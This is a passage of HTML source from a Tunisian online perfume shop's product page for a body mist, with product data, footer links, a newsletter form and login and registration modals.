sulfate&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_product&quot;:319,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;body-mist&quot;,&quot;category_name&quot;:&quot;Body Mist&quot;,&quot;link&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/body-mist\/319-body-mist-praline-musc.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:37.383178,&quot;price_without_reduction&quot;:40,&quot;price_without_reduction_without_tax&quot;:37.383178,&quot;reduction&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:3,&quot;quantity_all_versions&quot;:3,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Body Mist&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Contenance&quot;,&quot;value&quot;:&quot;200 ml&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:7,&quot;tax_name&quot;:&quot;TN TVA 7%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;Body Mist Praline Musc&quot;,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-cart_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-home_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;Body Mist Praline Musc - Maison de Senteurs&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;572&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-cart_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-home_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;Body Mist Praline Musc - Maison de Senteurs&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;572&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:40,&quot;regular_price_amount&quot;:40,&quot;regular_price&quot;:&quot;40,00\u00a0DT&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;,&quot;productLayout&quot;:&quot;detail3713343669&quot;}">
		<h4 class="title-info-product">Détails du produit</h4>
	  	
		    		      	<div class="product-manufacturer">
			        			          	<a href="https://www.maisondesenteurs.tn/brand/3-maison-de-senteurs">
			            	<img src="https://www.maisondesenteurs.tn/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" />
			          	</a>
			        		      	</div>
		    		    		      	<div class="product-reference">
			        <label class="label">Référence </label>
			        <span itemprop="sku">6192409718175</span>
		      	</div>
		    	    
	    
	      		    
	    
	      		    
	    
	      	<div class="product-out-of-stock">
	        	
	      	</div>
	    
	    
	      			        <section class="product-features">
		          	<h3 class="h6">Fiche technique</h3>
		          	<dl class="data-sheet">
			            			              	<dt class="name">Type</dt>
			              	<dd class="value">Body Mist</dd>
			            			              	<dt class="name">Contenance</dt>
			              	<dd class="value">200 ml</dd>
			            		          	</dl>
		        </section>
	      		    
	    	    
	      			        <section class="product-features">
		          	<h3 class="h6">Références spécifiques</h3>
		            <dl class="data-sheet">
		              			            </dl>
		        </section>
	      		    
	    
	      		    
	</div>-->
	<div id="leofeature-product-review">
		<h4 class="title-info-product leo-product-show-review-title">Avis</h4>
			<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="319" data-is-logged="" data-product-link="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

	</div>
				<div id="product-extra">
		   	</div>
</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	<div id="mergado-product-informations" class="mergado-product-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Body Mist Praline Musc&quot;,&quot;id&quot;:319,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:319,&quot;price_with_reduction_with_tax&quot;:40,&quot;price_with_reduction_without_tax&quot;:37.383178,&quot;price_without_reduction_with_tax&quot;:40,&quot;price_without_reduction_without_tax&quot;:37.383178,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;body-mist&quot;,&quot;category_name&quot;:&quot;Body Mist&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_8326479850469917"        class="box-service bloc-avantages  ApRow  has-bg bg-fullwidth"
	        data-bg=" #8d7249 no-repeat"                style="min-height: 235px;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block service ApRawHtml">
	                    <div class="row">    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_livraison_free"></i>        <div class="sv-text">            <h3>LIVRAISON GRATUITE</h3>            <p>A partir de 98 DT d’achats</p>        </div>    </div>    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_paiement"></i>        <div class="sv-text">            <h3>PAIEMENT Sécurisé</h3>            <p>Transactions 100% sécurisées</p>        </div>    </div>    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_carte_voeux"></i>        <div class="sv-text">            <h3>Carte de voeux</h3>            <p>Avec votre message personnalisé</p>        </div>    </div>    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_cadeau_colis"></i>        <div class="sv-text">            <h3>Cadeau surprise</h3>            <p>Doses d’essai offertes</p>        </div>    </div><div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_service_client"></i>        <div class="sv-text">            <h3>Service clients</h3>            <p><a href="tel:+21698761165">+216 98 761 165</a></p>        </div>    </div></div>    	</div>
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><div id="mergadoSetup" data-currencySymbol="DT"></div>            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WZ85G83F"
                              height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->
            <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer equal ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-middle ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.maisondesenteurs.tn/"><img class="logo img-fluid" src="https://www.maisondesenteurs.tn/themes/at_auros/assets/img/logo_footer.svg" alt="MAISON DE SENTEURS"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Nos produits
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.maisondesenteurs.tn/44-parfum" target="_self">Parfum</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/49-savon" target="_self">Savon</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/53-soin" target="_self">Soin</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/57-maison-parfumee" target="_self">Maison Parfumée</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/62-accessoires" target="_self">Accessoires</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/18-la-gamme-homme" target="_self">Homme</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/43-cadeaux" target="_self">Cadeaux</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/meilleures-ventes" target="_self">Meilleures ventes</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/promotions" target="_self">Promotions</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Nos Services
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente" target="_self">Conditions de vente</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente#politique" target="_self">Politique de confidentialité</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente#mentions" target="_self">Mentions Légales</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente#mentions" target="_self">Propriété intellectuelle</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/11-faq" target="_self">FAQ</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/blog" target="_self">Blog</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/nous-contacter" target="_self">Contactez-nous</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/magasins" target="_self">Nos points de vente</a></li>
                                                                                <li><a href=" https://www.maisondesenteurs.tn/visite-virtuelle.html" target="_self">Boutiques Virtuelles</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/la-marque.html" target="_self">La Marque</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/my-maison-de-senteurs.html" target="_self">My Maison de Senteurs</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Newsletter</h3>
  <div class="block_content">
    <form action="https://www.maisondesenteurs.tn/#footer" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Inscrivez-vous à notre Newsletter et recevez chaque mois des conseils personnalisés, offres exclusives, actualités ...</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Votre email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="S'enregistrer"
            >
              <span>JE M'INSCRIS</span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                                        
                      </div>
      </div>
    </form>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/MaisonDeSenteurs/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UC1dIZUoz2qaBcSKjmGKkxBA" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/maison_de_senteurs/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
              <li class="linkedin"><a href="https://www.linkedin.com/company/maison-de-senteurs/" title="LinkedIn" target="_blank"><span>LinkedIn</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="nqt-copyright">Copyright © 2020 <strong>Maison de Senteurs.</strong>. All rights reserved. Powered by <a href="//www.sameteam.com.tn" target="_blank" title="Same Team">Same Team</a></p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_39792871403684015" class="block ApImage">
	
                            <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/paiment_footer.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
            
    </main>

    
        <script type="text/javascript" src="https://www.maisondesenteurs.tn/themes/at_auros/assets/cache/bottom-f620ee1831.js" ></script>
  <script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Se connecter avec les réseaux sociaux
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Connectez-vous avec Google</button>
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Se connecter avec les réseaux sociaux
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Connectez-vous avec Google</button>
		</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
